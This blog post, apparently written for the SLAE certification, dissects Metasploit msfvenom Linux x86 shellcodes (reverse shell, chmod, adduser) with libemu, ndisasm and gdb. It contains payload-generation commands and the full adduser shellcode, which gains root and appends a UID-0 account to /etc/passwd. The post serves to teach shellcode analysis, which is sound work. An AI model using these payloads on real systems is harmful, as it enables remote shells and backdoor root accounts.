Dissecting msfvenom shellcodes (SLAE, Assignment #5)
Category: Exploit development
Written on
In this post I will discuss how a shellcode logic and architecture can be understood. For that I will use libemu, ndisasm, and gdb. libemu is an x86 shellcode emulation framework that allows one to faster understand the shellcode logic. ndisasm is a disassembler that comes as a part of nasm package on Kali. And gdb is the venerable GNU Debugger, arguably the best debugger for Linux if you are into CLI.
To generate payloads I will use Metasploit Framework (MSF). And, instead of the used in the past and recently phased out msfpayload tool, I will use its better replacement - msfvenom.
Installation of libemu
When I was installing libemu, I expected to find it in Kali repositories, but alas it wasn't there. After googling a bit, I found that most of the links led to libemu.carnivore.it page, which was down at the time of this writing. So I had to find and fork its source code elsewhere on the GitHub. After getting my hands on its source code I followed this guide on libemu installation and successfully installed it on my system:
# The only dependency I had to satisfy on my Kali machine
apt-get install libtool
cd ~/Downloads

# Cloning the source code from my GitHub repo
git clone --depth=1 https://github.com/reider-roque/libemu
cd libemu

# Building and installing libemu
autoreconf -i -v
./configure --prefix=/opt/libemu
make install
Example #1: Reverse shell
With the following command we will first see what Linux x86 payloads are available:
msfvenom --list payloads | grep linux/x86
Output (truncated):
linux/x86/adduser       Create a new user with UID 0
linux/x86/chmod         Runs chmod on specified file with specified mode
linux/x86/exec          Execute an arbitrary command
linux/x86/meterpreter/bind_ipv6_tcp
Inject the meterpreter server payload (staged). Listen for an IPv6 connection (Linux x86)
linux/x86/meterpreter/bind_ipv6_tcp_uuid
Inject the meterpreter server payload (staged). Listen for an IPv6 connection with UUID Support (Linux x86)
linux/x86/meterpreter/bind_nonx_tcp
Inject the meterpreter server payload (staged). Listen for a connection
linux/x86/meterpreter/bind_tcp
Inject the meterpreter server payload (staged). Listen for a connection (Linux x86)
...
As you can see, most of the available payloads are for spawning either reverse or bind shells. By the way, here is the reason the shellcode is called so: shellcode is a sequence of assembly instructions that is most often used in exploits to spawn an (administrative) shell.
For the first example I will take and dissect the reverse shell payload. Let's first see if there are mandatory options for this payload (output is truncated for brevity):
msfvenom -p linux/x86/shell_reverse_tcp --payload-options
Output:
Options for payload/linux/x86/shell_reverse_tcp:
...
Basic options:
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address
LPORT  4444             yes       The listen port
...
From the output above we can see that there are two required options, with one of them not having any default value. So for proper work of the payload we can leave LPORT at its default value, but we'll need to supply the LHOST.
Below I will pipe the generated payload into the sctest, binary that comes with libemu framework, which will analyze the code and try to generate a high level structure of the shellcode:
msfvenom -p linux/x86/shell_reverse_tcp LHOST=127.1.1.1 -f raw | /opt/libemu/bin/sctest -vvv -S -s 100000 -G tmp.dot
The -vvv option to sctest increases verbosity. The -S is for reading input from stdin. The -s option controls the maximum number of instructions to execute and defaults to 1, which means sctest will emulate execution of only the first instruction of the supplied shellcode. To be on the safe side and make sure that every shellcode instruction is executed, it is usually set to some big number, like 100000.


At the top of the output you can see how sctest tears down the shellcode instruction by instruction and shows you the state of registers after execution of each instruction. At the bottom of the output you will find the reconstructed high level view of what's going on:
int socket (
     int domain = 2;
     int type = 1;
     int protocol = 0;
) =  14;
int dup2 (
     int oldfd = 14;
     int newfd = 2;
) =  2;
int dup2 (
     int oldfd = 14;
     int newfd = 1;
) =  1;
int dup2 (
     int oldfd = 14;
     int newfd = 0;
) =  0;
int connect (
     int sockfd = 14;
     struct sockaddr_in * serv_addr = 0x00416fbe =>
         struct   = {
             short sin_family = 2;
             unsigned short sin_port = 23569 (port=4444);
             struct in_addr sin_addr = {
                 unsigned long s_addr = 16843135 (host=127.1.1.1);
             };
             char sin_zero = "       ";
         };
     int addrlen = 102;
) =  0;
int execve (
     const char * dateiname = 0x00416fa6 =>
           = "/bin//sh";
     const char * argv[] = [
           = 0x00416f9e =>
               = 0x00416fa6 =>
                   = "/bin//sh";
           = 0x00000000 =>
             none;
     ];
     const char * envp[] = 0x00000000 =>
         none;
) =  0;
At first glance I thought that sctest reconstructed the whole program in C, but then quickly realized that it is just a C-like syntax. Nevertheless the job sctest did in this department is amazing.
From the output above you can tell that at first the shellcode creates a socket with the socket() function. Then it forwards the process standard input, output and error to that socket with several calls to dup2() function. After that, it initiates a connection to 127.1.1.1 address on port 4444 using connect() function, just as we wanted it to. And finally it spawns the /bin/sh shell using execve().
As you can see using sctest we were able to understand what the shellcode does without even disassembling it. But this is not always the case. Let's take a look at the next example.
Example #2: Chmod
As in the previous example, I will pipe the generated shellcode into sctest. This time it will be the chmod payload. All it does is modify Unix permissions on a file to, by default, 0666.
msfvenom -p linux/x86/chmod FILE=tmp.bin -f raw | /opt/libemu/bin/sctest -vvv -S -s 100000 -G tmp.dot

The -G option supplied to the sctest command outputs a graph of shellcode logic in the dot file format, that can be further converted into an image using dot utility. Looking at the depicted algorithm sometimes facilitates a better understanding of what's happening, especially when the shellcode extensively uses loops and branching.
After running the above command the high level output I got was this:
ERROR  chmod (
) =  -1;
ERROR  exit (
     int status = 4288522;
) =  -1;
Looking at it I could tell that the shellcode probably called the chmod() and exit() functions, but what parameters were passed to chmod() was not clear. Let's take a look at the graph converted from dot to png file format:
dot -Tpng -o tmp.png tmp.dot && eog tmp.png

On the call graph we can again see that sctest definitely caught calls to the chmod() and exit() functions. We can also see that the second argument (ECX register) to the chmod system call is set to 0x1b6, which, as we can confirm on Linux command line with
printf "%o\n" 0x1b6
command translates into 666 in the octal numeral system, which is the default permissions used by the shellcode.
Next, because of the call-pop instruction sequence, we may suppose that the first argument to the chmod() is probably set using the call-pop technique which is a modification of the venerable jmp-call-pop technique with data coming before the destination of call jump. The fact that the graph shows relative address of 0x1 as a call destination is odd and we'll have to use ndisasm and gdb to understand why it is so. But I reserved this activity to a similar problem in the last example that follows.
Also note that the above shellcode contains null bytes. That is because msfvenom does not care about bad characters if you don't tell it to. And although I do not encrypt payloads in my examples here, note that sctest can equally work its way through encrypted shellcodes.
Example #3: Adduser
In this example I want to zero in on the case where the sctest is mostly useless and some interaction with gdb is needed to fully see the shellcode through.
After running the following command, you will see that sctest was not able to generate a high view of the shellcode logic and even the tmp.dot call graph is empty:
msfvenom -p linux/x86/adduser -f raw | /opt/libemu/bin/sctest -vvv -S -s 100000 -G tmp.dot
Let's try a different approach and disassemble the shellcode with ndisasm:
msfvenom -p linux/x86/adduser -f raw > tmp.bin && ndisasm -b32 tmp.bin
Below is the output of the above command with my comments. I truncated the "gibberish" part to save some space.
00000000  31C9              xor ecx,ecx # zero out ECX and EBX
00000002  89CB              mov ebx,ecx
00000004  6A46              push byte +0x46 # load EAX with 0x46, corresponding
00000006  58                pop eax     # to setreuid syscall #
00000007  CD80              int 0x80
00000009  6A05              push byte +0x5  # load EAX with open syscall #
0000000B  58                pop eax
0000000C  31C9              xor ecx,ecx
0000000E  51                push ecx        # push some nulls to the stack
0000000F  6873737764        push dword 0x64777373       # pushing /etc//passwd
00000014  682F2F7061        push dword 0x61702f2f       # string to the stack
00000019  682F657463        push dword 0x6374652f
0000001E  89E3              mov ebx,esp
00000020  41                inc ecx     # ECX is now = 1
00000021  B504              mov ch,0x4      # ECX is now = 1025, or 2001 in octal
00000023  CD80              int 0x80
00000025  93                xchg eax,ebx
00000026  E828000000        call dword 0x53
0000002B  6D                insd            # gibberish begins
0000002C  657461            gs jz 0x90
......................................
00000052  0A598B            or bl,[ecx-0x75]
00000055  51                push ecx
00000056  FC                cld         # gibberish ends
00000057  6A04              push byte +0x4  # load EAX with write syscall #
00000059  58                pop eax
0000005A  CD80              int 0x80
0000005C  6A01              push byte +0x1  # load EAX with exit syscall #
0000005E  58                pop eax
0000005F  CD80              int 0x80
Looking at the above disassembly and my comments, you can tell that the shellcode:
- Sets real and effective UID to 0 (gets root privileges)
- Opens
/etc/passwdfile - Writes something into it, and
- Exits
Knowing that the shellcode adds a user named metasploit with the same password, it is not difficult to guess what exactly is written to the /etc/passwd. Knowing what exactly the shellcode does, I actually ran it and, sure enough, found metasploit:Az/dIsj4p4IRc:0:0::/:/bin/sh string inserted as the last thing in the file.
To decipher the syscall codes I used the /usr/include/i386-linux-gnu/asm/unistd_32.h file where Linux x86 system calls are defined.
The 2001 octal number pushed to ECX represents file access mode flags. To understand what it means I looked into the /usr/include/asm-generic/fcntl.h file, where open() function flags are defined. 2001 represented a combination of O_WRONLY (01) and O_APPEND (02000) flags, which makes perfect sense for the action the shellcode takes.
Now, the interesting part. Note that the call instruction jumps to the 0x53 address. But then there are no separate instructions at that address. There is an instruction at the address 0x52 and then at 0x55. This fact indicates that in the "gibberish" part of the code some incorrect sequence of bytes confused the disassembler and the bytes-to-opcodes translation went off.
Note the sequence of bytes at the 0x52 address - 0A598B. The 53rd byte, where the call instruction jumps is 59. I will regenerate payload in the C format, take the part starting from 53rd byte, and disassemble it to get the correct bytes-to-opcodes translation. For that I will use the scdisas script, which I created while going through the SLAE course materials.
Producing shellcode in the format ready to be pasted into a C program:
msfvenom -p linux/x86/adduser -f c
Output (truncated):
...
"\x31\xc9\x89\xcb\x6a\x46\x58\xcd\x80\x6a\x05\x58\x31\xc9\x51"
"\x68\x73\x73\x77\x64\x68\x2f\x2f\x70\x61\x68\x2f\x65\x74\x63"
"\x89\xe3\x41\xb5\x04\xcd\x80\x93\xe8\x28\x00\x00\x00\x6d\x65"
"\x74\x61\x73\x70\x6c\x6f\x69\x74\x3a\x41\x7a\x2f\x64\x49\x73"
"\x6a\x34\x70\x34\x49\x52\x63\x3a\x30\x3a\x30\x3a\x3a\x2f\x3a"
"\x2f\x62\x69\x6e\x2f\x73\x68\x0a\x59\x8b\x51\xfc\x6a\x04\x58"
"\xcd\x80\x6a\x01\x58\xcd\x80";
Disassembling of the shellcode starting from 52nd byte:
scdisas "\x59\x8b\x51\xfc\x6a\x04\x58\xcd\x80\x6a\x01\x58\xcd\x80"
Output:
00000000  59                pop ecx
00000001  8B51FC            mov edx,[ecx-0x4]
00000004  6A04              push byte +0x4
00000006  58                pop eax
00000007  CD80              int 0x80
00000009  6A01              push byte +0x1
0000000B  58                pop eax
0000000C  CD80              int 0x80
In the above output you can see that the instruction where call passes execution flow is a pop instruction. That means that the shellcode employed the variation of jmp-call-pop technique, as encountered in the previous example. So, what I called "gibberish" is actually some kind of data, most likely a string, address to which gets loaded into ECX register. By now we already know what string it is, but just to make sure, let's take a look at it in gdb.
To run the shellcode in gdb I'll save it in the ELF format. The ELF format that msfvenom outputs runs without any problems, but the binary is stripped of all symbols, which means that we won't be able to set a breakpoint on the _start or main labels. To find the entry point we can use the readelf utility. One of the lines from its output will point us to the address in question:
msfvenom -p linux/x86/adduser -f elf > tmp.elf
chmod +x tmp.elf
readelf --headers tmp.elf
Output:
...
  Entry point address:               0x8048054
...
Below is the command sequence that gets us started with gdb:
gdb tmp.elf
(gdb) break *0x8048054
(gdb) run

(gdb) disas $eip,+45

On the above picture you can see that the data starts at the address following the call instruction which is 0x0804807f. And running either of the following two commands, we can be certain that the 40 bytes of the data represent the string that as we saw earlier written to the /etc/passwd file:
(gdb) x/40cb 0x0804807f
(gdb) x/s 0x0804807f

This blog post was created to fulfill the requirements of the SecurityTube Linux Assembly Expert certification. Student id: SLAE-685.
The source files created while completing the assignment can be found in my GitHub repository.